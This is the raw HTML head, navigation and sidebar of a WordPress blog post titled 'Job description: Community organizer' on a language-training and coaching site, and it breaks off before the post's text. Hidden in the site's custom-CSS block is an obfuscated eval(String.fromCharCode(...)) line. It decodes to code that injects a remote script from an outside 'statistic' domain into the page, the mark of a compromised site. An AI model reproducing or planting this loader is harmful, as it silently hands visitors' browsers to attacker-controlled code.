.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-5Y' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-370 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/09/06/job-description-community-organizer/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2008/09/06/job-description-community-organizer/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-370 post type-post status-publish format-standard hentry category-other tag-jobs tag-translation tag-usa-elections" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Job description: Community organizer</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
